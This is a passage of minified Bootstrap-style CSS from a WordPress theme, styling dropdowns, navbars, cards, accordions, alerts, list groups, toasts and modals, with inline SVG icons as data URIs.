rgba(0,0,0,.15)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;border-top:0;border-bottom:.3em solid}.dropend .dropdown-toggle::after,.dropstart .dropdown-toggle::before{border-top:.3em solid transparent;border-bottom:.3em solid transparent;content:""}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;border-right:0;border-left:.3em solid;vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;border-right:.3em solid;vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.card>hr,.dropstart .dropdown-toggle-split::before,.m-r0,.widget_gallery li:nth-child(3n-3),.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.card-header,.card-subtitle,.nav,.navbar-nav{margin-bottom:0}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;color:#212529;text-align:inherit;background-color:transparent;border:0}.dropdown-menu-dark,.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;background-color:#013b5c}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.carousel-item-next,.carousel-item-prev,.carousel-item.active,.dropdown-menu.show,.form-select.show.btn-group .dropdown-menu.inner,.tab-content>.active,select.show.btn-group .dropdown-menu.inner{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40}.dropdown-menu-dark .dropdown-item,.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active,.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#013b5c}.dropdown-menu-dark .dropdown-header,.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.page-item:not(:first-child) .page-link{margin-left:-1px}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.author-box .author-profile-info .author-profile-pic img,.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.card-img,.card-img-bottom,.card-img-top,.comment-respond .comment-form p.comment-form-url,.form-select:not([class*=col-]):not([class*=form-control]):not(
.input-group-btn
),.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link,.nav-tabs.border-tabs .nav-link.active:after,.post-swiper .swiper-slide img,.post-swiper-thumb .swiper-slide img,.service-swiper .swiper-slide img,.video-bx.style-1 .video-media img,.widget_text select option,.wp-block-gallery .blocks-gallery-item.has-add-item-button,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img,select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#013b5c;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:.375rem;border-top-right-radius:.375rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#f0f5ff;border-color:#dee2e6 #dee2e6 #f0f5ff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.375rem}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3rem;padding-bottom:.3rem;margin-right:1rem;font-size:1.25rem;white-space:nowrap}.card-header-pills,.card-header-tabs{margin-right:-.5rem;margin-left:-.5rem}.navbar-nav{display:flex;flex-direction:column;padding-left:0;list-style:none}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{background-color:transparent;border-radius:.375rem;transition:box-shadow .15s ease-in-out}.navbar-toggler:focus{outline:0;box-shadow:0 0}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal,.navbar-expand .navbar-nav{flex-direction:row}.about-sec.content-inner .bg-shape1,.about-sec.content-inner .bg-shape2,.about-sec.content-inner .bg-shape3,.about-sec.content-inner .bg-shape4,.banner-media [class*=shape],.dz-bnr-inr.style-1 .bg-shape1,.dz-bnr-inr.style-1 .bg-shape2,.dz-bnr-inr.style-1 .bg-shape3,.dz-bnr-inr.style-1 .bg-shape4,.main-bnr .bg-shape1,.main-bnr .bg-shape2,.main-bnr .bg-shape3,.main-bnr .bg-shape4,.navbar-expand .navbar-nav .dropdown-menu,.pricing-plan-wrapper .bg-shape1,.pricing-plan-wrapper .bg-shape2,.pricing-plan-wrapper .bg-shape3,.pricing-plan-wrapper .bg-shape4,.pricing-plan-wrapper .bg-shape5{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.card,.progress-bar{flex-direction:column}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link,.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}#lg-counter,.accordion .accordion-item .accordion-header .accordion-button:not(.collapsed):after,.accordion.style-1 .accordion-item .accordion-header .accordion-button:not(.collapsed),.accordion.style-1 .accordion-item .accordion-header .accordion-button:not(.collapsed) ul li .h6,.accordion.style-1 .accordion-item .accordion-header .accordion-button:not(.collapsed) ul li h6,.accordion.style-1 .accordion-item .accordion-header .accordion-button:not(.collapsed) ul li span,.badge:hover,.blog-post-banner .dz-meta,.blog-post-banner .dz-meta ul li a,.btn-danger,.btn-danger:hover,.btn-info,.btn-info:hover,.btn-outline-danger:hover,.btn-outline-success:hover,.btn-outline-warning:hover,.btn-success,.btn-success:hover,.btn-warning,.btn-warning:hover,.btn.btn-primary,.btn.btn-primary:hover,.dz-badge:hover,.dz-card.style-2 .dz-info .dz-meta ul li a,.dz-page-text .wp-block-cover-image-text,.dz-page-text .wp-block-cover-text,.dz-page-text section.wp-block-cover-image .h2,.dz-page-text section.wp-block-cover-image h2,.dz-post-text .wp-block-cover-image-text,.dz-post-text .wp-block-cover-text,.dz-post-text section.wp-block-cover-image .h2,.dz-post-text section.wp-block-cover-image h2,.header-transparent .top-bar .dz-topbar-left i,.header-transparent .top-bar .dz-topbar-left li,.header-transparent .top-bar .dz-topbar-right i,.header-transparent .top-bar .dz-topbar-right li,.icon-bx-wraper.style-3:hover .title,.icon-bx-wraper.style-4:hover .title,.lg-actions .lg-next,.lg-actions .lg-prev,.lg-outer .lg-toogle-thumb,.lg-toolbar .lg-icon,.list-angle-double.white li:before,.list-arrow-left-circle.white li:before,.list-arrow-right-circle.white li:before,.list-check-circle.white li:before,.list-check.white li:before,.list-circle.white li:before,.list-plus-circle.white li:before,.list-square-check.white li:before,.list-square.white li:before,.nav-tabs.setting-tabs .nav-link.active::after,.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover,.post-header .dz-info .dz-meta ul li a,.post-header .dz-info .dz-meta ul li span,.post-header .dz-info .dz-meta ul li strong,.post-header .dz-info .dz-title,.pricingtable-wrapper.style-1.active .pricingtable-features span,.pricingtable-wrapper.style-1.active .pricingtable-price .h6,.pricingtable-wrapper.style-1.active .pricingtable-price h6,.pricingtable-wrapper.style-1.active .pricingtable-title,.pricingtable-wrapper.style-1:hover .pricingtable-features span,.pricingtable-wrapper.style-1:hover .pricingtable-price .h6,.pricingtable-wrapper.style-1:hover .pricingtable-price h6,.pricingtable-wrapper.style-1:hover .pricingtable-title,.site-footer.style-1 .comment-reply-title,.site-footer.style-1 .comment-reply-title a,.site-footer.style-1 .h1,.site-footer.style-1 .h1 a,.site-footer.style-1 .h2,.site-footer.style-1 .h2 a,.site-footer.style-1 .h3,.site-footer.style-1 .h3 a,.site-footer.style-1 .h4,.site-footer.style-1 .h4 a,.site-footer.style-1 .h5,.site-footer.style-1 .h5 a,.site-footer.style-1 .h6,.site-footer.style-1 .h6 a,.site-footer.style-1 .wp-block-search .wp-block-search__label,.site-footer.style-1 .wp-block-search .wp-block-search__label a,.site-footer.style-1 h1,.site-footer.style-1 h1 a,.site-footer.style-1 h2,.site-footer.style-1 h2 a,.site-footer.style-1 h3,.site-footer.style-1 h3 a,.site-footer.style-1 h4,.site-footer.style-1 h4 a,.site-footer.style-1 h5,.site-footer.style-1 h5 a,.site-footer.style-1 h6,.site-footer.style-1 h6 a,.wp-block-calendar table caption,.wp-block-code>code,.wp-block-cover,.wp-block-cover-image,.wp-block-search .site-footer.style-1 .wp-block-search__label,.wp-block-search .site-footer.style-1 .wp-block-search__label a,.wp-calendar-nav span a{color:#fff}.navbar-dark .navbar-nav .nav-link,.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;min-width:0;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125)}.card-footer,.card-header{background-color:rgba(0,0,0,.03)}.accordion-item:first-of-type .accordion-button,.card-img,.card-img-top,.card>.list-group:first-child{border-top-left-radius:calc(.375rem - 1px);border-top-right-radius:calc(.375rem - 1px)}.accordion-item:last-of-type .accordion-button.collapsed,.card-img,.card-img-bottom,.card>.list-group:last-child{border-bottom-right-radius:calc(.375rem - 1px);border-bottom-left-radius:calc(.375rem - 1px)}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0}.card>.list-group:last-child{border-bottom-width:0}.accordion-flush .accordion-item:first-child,.accordion-item:not(:first-of-type),.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem}.card-subtitle{margin-top:-.25rem}.card-link+.card-link{margin-left:1rem}.card-header{border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.375rem - 1px) calc(.375rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.375rem - 1px) calc(.375rem - 1px)}.card-header-tabs{margin-bottom:-.5rem;border-bottom:0}.card-header-tabs .nav-link.active{background-color:#fff;border-bottom-color:#fff}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.375rem - 1px)}.accordion-button,.alert,.btn .badge,.list-group-item,.page-link{position:relative}.accordion-body,.accordion-button{padding:1rem 1.25rem}.author-box .author-profile-info .author-profile-content p,.card-group>.card,.m-b15,.nav-tabs.setting-tabs .nav-item,.toast-container>:not(:last-child){margin-bottom:15px}.alert,.breadcrumb{margin-bottom:1rem}.accordion-button{display:flex;align-items:center;width:100%;font-size:1rem;color:#7e87bf;text-align:left;background-color:#f0f5ff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s}.accordion-button:not(.collapsed){color:#855de5;background-color:#f4f0ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.page-link:focus,.page-link:hover{color:#7652cb;background-color:#e9ecef}.accordion-button:focus,.btn-close:focus,.page-link:focus{box-shadow:0 0 0 0 rgba(148,103,254,.25);outline:0}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23855de5'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%237E87BF'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}.accordion-button:hover,.section-wrapper1{z-index:2}.accordion-button:focus{z-index:3;border-color:#cab3ff}.accordion-item{background-color:#f0f5ff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.accordion-item:last-of-type,.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.375rem;border-bottom-left-radius:.375rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/")}.pagination{display:flex;padding-left:0;list-style:none}.page-link{display:block;color:#013b5c;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;padding:.375rem .75rem}.page-link:hover{z-index:2;border-color:#dee2e6}.page-link:focus{z-index:3}.page-item.active .page-link{z-index:3;color:#fff;background-color:#013b5c;border-color:#013b5c}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-item:first-child .page-link{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.page-item:last-child .page-link{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:1rem;border-bottom-left-radius:1rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:1rem;border-bottom-right-radius:1rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.75rem;border-bottom-left-radius:.75rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.75rem;border-bottom-right-radius:.75rem}.badge{display:inline-block;font-weight:700;line-height:1;white-space:nowrap;vertical-align:baseline}.btn .badge{top:-1px}.alert{padding:1rem;border:1px solid transparent;border-radius:.375rem}.list-group,.progress{display:flex;border-radius:.375rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#593e98;background-color:#eae1ff;border-color:#dfd1ff}.alert-primary .alert-link{color:#47327a}.alert-secondary{color:#20163d;background-color:#d7d3e0;border-color:#c3bdd1}.alert-secondary .alert-link{color:#1a1231}.alert-success{color:#0a6a0a;background-color:#cfefcf;border-color:#b8e7b8}.alert-success .alert-link{color:#085508}.alert-info{color:#006899;background-color:#ccefff;border-color:#b3e7ff}.alert-info .alert-link{color:#00537a}.alert-warning{color:#664b2a;background-color:#fff1e1;border-color:#ffebd2}.alert-warning .alert-link{color:#523c22}.alert-danger{color:#8d3434;background-color:#fbdddd;border-color:#f9cdcd}.alert-danger .alert-link{color:#712a2a}.alert-light{color:#605e66;background-color:#fcfbff;border-color:#fbf9ff}.alert-light .alert-link{color:#4d4b52}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef}.progress-bar{display:flex;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#013b5c;transition:width .6s}.popover,.tooltip{font-family:Poppins,sans-serif;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;text-decoration:none;font-weight:400;line-height:1.6;font-style:normal}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}.list-group{flex-direction:column;padding-left:0;margin-bottom:0}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#7e87bf;background-color:#e9ecef}.list-group-item{display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#013b5c;border-color:#013b5c}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.form-control span,.list-group-horizontal>.list-group-item.active,.m-t0,.wp-block-archives-dropdown select span,.wp-block-categories-dropdown select span{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-item-primary{color:#593e98;background-color:#eae1ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#593e98;background-color:#d3cbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#593e98;border-color:#593e98}.list-group-item-secondary{color:#20163d;background-color:#d7d3e0}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#20163d;background-color:#c2beca}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#20163d;border-color:#20163d}.list-group-item-success{color:#0a6a0a;background-color:#cfefcf}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0a6a0a;background-color:#bad7ba}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0a6a0a;border-color:#0a6a0a}.list-group-item-info{color:#006899;background-color:#ccefff}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#006899;background-color:#b8d7e6}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#006899;border-color:#006899}.list-group-item-warning{color:#664b2a;background-color:#fff1e1}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664b2a;background-color:#e6d9cb}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664b2a;border-color:#664b2a}.list-group-item-danger{color:#8d3434;background-color:#fbdddd}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#8d3434;background-color:#e2c7c7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#8d3434;border-color:#8d3434}.list-group-item-light{color:#605e66;background-color:#fcfbff}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#605e66;background-color:#e3e2e6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#605e66;border-color:#605e66}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em;color:#000;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.375rem}.toast,.toast-header{background-color:rgba(255,255,255,.85)}.modal-content,.popover,.toast,.toast-header{background-clip:padding-box}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.375rem}.toast-container{width:max-content;max-width:100%;pointer-events:none}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.375rem - 1px);border-top-right-radius:calc(.375rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}.modal.show .modal-dialog,.offcanvas.show{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body,.modal-fullscreen .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:1rem;outline:0}.carousel-dark .carousel-indicators [data-bs-target],.tooltip-inner{background-color:#000}.modal-backdrop{position:fixed;top:0;left:0;width:100vw;height:100vh}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem;border-bottom:1px solid #cfdbed;border-top-left-radius:10px border-top-right-radius: 10px}.modal-header .btn-close{padding:.5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title,.offcanvas-title{margin-bottom:0;line-height:1.6}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #06537c;border-bottom-right-radius:calc(1rem - 1px);border-bottom-left-radius:calc(1rem - 1px)}.modal-footer>*{margin:.25rem}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down 